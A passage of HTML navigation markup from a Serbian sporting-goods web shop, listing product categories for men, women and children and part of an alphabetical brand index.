category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/tramboline.html" ><span>TRAMBOLINE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kosevi.html" ><span>KOŠEVI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/svetla-za-bicikle.html" ><span>SVETLA ZA BICIKLE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/peskiri.html" ><span>PESKIRI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/camci.html" ><span>CAMCI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/bedz.html" ><span>BEDZ</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/vratilo-za-zgibove.html" ><span>VRATILO ZA ZGIBOVE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/torbice-za-nogu.html" ><span>TORBICE ZA NOGU</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/balanseri.html" ><span>BALANSERI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kreme-za-obucu.html" ><span>KREME ZA OBUCU</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/tenis.html" ><span>TENIS</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/trake.html" ><span>TRAKE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/padel.html" ><span>PADEL</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/dodaci-za-bicikle.html" ><span>DODACI ZA BICIKLE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/proteinski-napitci.html" ><span>PROTEINSKI NAPITCI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/borilacki-sportovi.html" ><span>BORILAČKI SPORTOVI</span></a></li></ul></li><li data-parent="category-node-24559" class="level0 nav-4 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" ><span>PATIKE</span></a></li><li data-parent="category-node-24559" class="level0 nav-5 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" ><span>ZIMSKA PONUDA</span></a></li><li data-parent="category-node-24559" class="level0 nav-6 parent-top additional-item" style="display: none;"><a href="https://eplaneta.rs/" ><span>EPLANETA</span></a></li><li data-parent="category-node-24562"  class="level0 nav-1 category-item first parent parent-top"><span>OBUĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/zene/obuca.html">Početna stranica OBUĆA</a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/zimska-obuca.html" ><span>ZIMSKA OBUĆA</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike.html" ><span>PATIKE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/duboke-patike.html" ><span>DUBOKE PATIKE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike-za-trcanje.html" ><span>PATIKE ZA TRČANJE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike-za-tenis.html" ><span>PATIKE ZA TENIS</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike-za-odbojku.html" ><span>PATIKE ZA ODBOJKU</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/papuce.html" ><span>PAPUČE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/japanke.html" ><span>JAPANKE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/sandale.html" ><span>SANDALE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/bedz.html" ><span>BEDZ</span></a></li></ul></li><li data-parent="category-node-24562"  class="level0 nav-2 category-item parent parent-top"><span>ODEĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/zene/odeca.html">Početna stranica ODEĆA</a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/duksevi.html" ><span>DUKSEVI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/trenerke.html" ><span>TRENERKE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/ski-odeca.html" ><span>SKI ODEĆA</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/jakne.html" ><span>JAKNE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/softshell-jakne.html" ><span>SOFTSHELL JAKNE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/majice.html" ><span>MAJICE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/sakoi.html" ><span>SAKOI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/prsluci.html" ><span>PRSLUCI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/helanke.html" ><span>HELANKE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/kombinezoni.html" ><span>KOMBINEZONI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/pantalone.html" ><span>PANTALONE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/kupaci-kostimi.html" ><span>KUPAĆI KOSTIMI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/haljine.html" ><span>HALJINE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/tunike.html" ><span>TUNIKE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/suknje.html" ><span>SUKNJE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/sorcevi.html" ><span>ŠORCEVI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/sorcevi-za-kupanje.html" ><span>ŠORCEVI ZA KUPANJE</span></a></li></ul></li><li data-parent="category-node-24562"  class="level0 nav-3 category-item last parent parent-top"><span>AKSESOARI</span><ul class="level0 "><li><a href="https://planetasport.rs/zene/aksesoari.html">Početna stranica AKSESOARI</a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/rancevi.html" ><span>RANČEVI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/torbe.html" ><span>TORBE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/koferi.html" ><span>KOFERI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/novcanici.html" ><span>NOVČANICI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/naocare.html" ><span>NAOČARE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/plivanje.html" ><span>PLIVANJE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/roleri.html" ><span>ROLERI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/flasice.html" ><span>FLAŠICE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kacketi.html" ><span>KAČKETI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/fitnes.html" ><span>FITNES</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/carape.html" ><span>ČARAPE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/lopte.html" ><span>LOPTE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/znojnice.html" ><span>ZNOJNICE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/steznici.html" ><span>STEZNICI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/stitnici.html" ><span>ŠTITNICI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/oprema-za-pilates.html" ><span>OPREMA ZA PILATES</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/trotineti.html" ><span>TROTINETI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/skejtovi.html" ><span>SKEJTOVI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/boks.html" ><span>BOKS</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/fudbal.html" ><span>FUDBAL</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/ostalo.html" ><span>OSTALO</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/stoni-tenis.html" ><span>STONI TENIS</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/outdoor.html" ><span>OUTDOOR</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/zimski-dodaci.html" ><span>ZIMSKI DODACI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/skijanje.html" ><span>SKIJANJE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/bicikli.html" ><span>BICIKLI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/bejzbol.html" ><span>BEJZBOL</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/klizaljke.html" ><span>KLIZALJKE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/trake.html" ><span>TRAKE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/rolsue.html" ><span>ROLSUE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/badminton.html" ><span>BADMINTON</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/sup-daske.html" ><span>SUP DASKE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kajaci.html" ><span>KAJACI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/tramboline.html" ><span>TRAMBOLINE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kosevi.html" ><span>KOŠEVI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/svetla-za-bicikle.html" ><span>SVETLA ZA BICIKLE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/camci.html" ><span>CAMCI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/bedz.html" ><span>BEDZ</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/vratilo-za-zgibove.html" ><span>VRATILO ZA ZGIBOVE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/torbice-za-nogu.html" ><span>TORBICE ZA NOGU</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/balanseri.html" ><span>BALANSERI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kreme-za-obucu.html" ><span>KREME ZA OBUCU</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/tenis.html" ><span>TENIS</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/padel.html" ><span>PADEL</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/dodaci-za-bicikle.html" ><span>DODACI ZA BICIKLE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/proteinski-napitci.html" ><span>PROTEINSKI NAPITCI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/borilacki-sportovi.html" ><span>BORILAČKI SPORTOVI</span></a></li></ul></li><li data-parent="category-node-24562" class="level0 nav-4 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" ><span>PATIKE</span></a></li><li data-parent="category-node-24562" class="level0 nav-5 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" ><span>ZIMSKA PONUDA</span></a></li><li data-parent="category-node-24562" class="level0 nav-6 parent-top additional-item" style="display: none;"><a href="https://eplaneta.rs/" ><span>EPLANETA</span></a></li><li data-parent="category-node-24604"  class="level0 nav-1 category-item first parent parent-top"><span>OBUĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/deca/obuca.html">Početna stranica OBUĆA</a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike.html" ><span>PATIKE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/zimska-obuca.html" ><span>ZIMSKA OBUĆA</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/gumene-cizme.html" ><span>Gumene čizme</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/duboke-patike.html" ><span>DUBOKE PATIKE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-fudbal.html" ><span>PATIKE ZA FUDBAL</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/kopacke.html" ><span>KOPAČKE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-kosarku.html" ><span>PATIKE ZA KOŠARKU</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-trcanje.html" ><span>PATIKE ZA TRČANJE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-tenis.html" ><span>PATIKE ZA TENIS</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patofne.html" ><span>PATOFNE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/papuce.html" ><span>PAPUČE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/sandale.html" ><span>SANDALE</span></a></li></ul></li><li data-parent="category-node-24604"  class="level0 nav-2 category-item parent parent-top"><span>ODEĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/deca/odeca.html">Početna stranica ODEĆA</a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/duksevi.html" ><span>DUKSEVI</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/trenerke.html" ><span>TRENERKE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/jakne.html" ><span>JAKNE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/ski-odeca.html" ><span>SKI ODEĆA</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/ski-komplet.html" ><span>SKI KOMPLET</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/softshell-jakne.html" ><span>SOFTSHELL JAKNE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/majice.html" ><span>MAJICE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/helanke.html" ><span>HELANKE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/sorcevi.html" ><span>ŠORCEVI</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/sorcevi-za-kupanje.html" ><span>ŠORCEVI ZA KUPANJE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/haljine.html" ><span>HALJINE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/kupaci-kostimi.html" ><span>KUPAĆI KOSTIMI</span></a></li></ul></li><li data-parent="category-node-24604"  class="level0 nav-3 category-item last parent parent-top"><span>AKSESOARI</span><ul class="level0 "><li><a href="https://planetasport.rs/deca/aksesoari.html">Početna stranica AKSESOARI</a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/rancevi.html" ><span>RANČEVI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/klizaljke.html" ><span>KLIZALJKE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/roleri.html" ><span>ROLERI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/trotineti.html" ><span>TROTINETI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/carape.html" ><span>ČARAPE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/plivanje.html" ><span>PLIVANJE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/fudbal.html" ><span>FUDBAL</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/skijanje.html" ><span>SKIJANJE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/zimski-dodaci.html" ><span>ZIMSKI DODACI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/stitnici.html" ><span>STITNICI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/kacketi.html" ><span>KAČKETI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/sanke.html" ><span>SANKE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/rolsue.html" ><span>ROLSUE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/kosevi.html" ><span>KOŠEVI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/tenis.html" ><span>TENIS</span></a></li></ul></li><li data-parent="category-node-24604" class="level0 nav-4 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" ><span>PATIKE</span></a></li><li data-parent="category-node-24604" class="level0 nav-5 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" ><span>ZIMSKA PONUDA</span></a></li><li data-parent="category-node-24604" class="level0 nav-6 parent-top additional-item" style="display: none;"><a href="https://eplaneta.rs/" ><span>EPLANETA</span></a></li>                <li data-parent="brand-node" class="level0 nav-1 category-item last parent-top">
        <span>Abecedni redosled</span>
        <ul class="level0">
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/action">
                        <span>ACTION</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/adidas">
                        <span>ADIDAS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/antony_morato">
                        <span>ANTONY MORATO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/arena">
                        <span>ARENA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/atlantis">
                        <span>ATLANTIS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/avirex">
                        <span>AVIREX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/bear_paw">
                        <span>BEAR PAW</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/blue_reef">
                        <span>BLUE REEF</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/buff">
                        <span>BUFF</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/butterfly">
                        <span>BUTTERFLY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/columbia">
                        <span>COLUMBIA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/converse">
                        <span>CONVERSE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/crocs">
                        <span>CROCS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/d_franklin">
                        <span>D.FRANKLIN</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/davideli">
                        <span>DAVIDELI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/de_fonseca">
                        <span>DE FONSECA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/dockers">
                        <span>DOCKERS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ellesse">
                        <span>ELLESSE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/enervit">
                        <span>ENERVIT</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/eplaygame">
                        <span>EPLAYGAME</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/fly_london">
                        <span>FLY LONDON</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/funwater">
                        <span>FUNWATER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/gas">
                        <span>GAS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/geographical_norway">
                        <span>GEOGRAPHICAL NORWAY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/geox">
                        <span>GEOX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/gewo">
                        <span>GEWO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/givova">
                        <span>GIVOVA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/giyo">
                        <span>GIYO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/gold">
                        <span>GOLD</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/grisport">
                        <span>GRI SPORT</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/grunland">
                        <span>GRUNLAND</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/icepeak">
                        <span>ICEPEAK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ipanema">
                        <span>IPANEMA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/jump_power">
                        <span>JUMP POWER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/kander">
                        <span>KANDER</span>
                    </a>
                </li>
